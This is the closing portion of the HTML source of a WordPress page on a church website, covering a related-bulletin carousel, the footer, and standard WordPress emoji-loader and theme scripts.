	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
			
								
		
								
								
		
						<a class="fusion-link-wrapper" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_blank" aria-label="Bulletin 2025 Week 52 &#8211; 28 December 2025"></a>
	</div>
</div>
</div>
																				<h4 class="fusion-carousel-title">
								<a class="fusion-related-posts-title-link" href="https://zionchurch.sg/bulletin-2025-week-52-28-december-2025/" target="_self" title="Bulletin 2025 Week 52 &#8211; 28 December 2025">Bulletin 2025 Week 52 &#8211; 28 December 2025</a>
							</h4>

							<div class="fusion-carousel-meta">
								
								<span class="fusion-date">December 25th, 2025</span>

															</div><!-- fusion-carousel-meta -->
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Zion Church © Copyright 2020   |   All Rights Reserved	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCvT9ygKhUW_3gYm5eNVHgSw" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					
												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
					
							<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script type="text/javascript" src="https://zionchurch.sg/wp-content/uploads/fusion-scripts/7f260d6a9ddeedbccc9fdfc358433fdd.min.js?ver=3.11.2" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zionchurch.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zionchurch.sg/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://zionchurch.sg/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/zionchurch.sg"},{"@type":"ListItem","position":2,"name":"Bulletin","item":"https:\/\/zionchurch.sg\/category\/bulletin\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
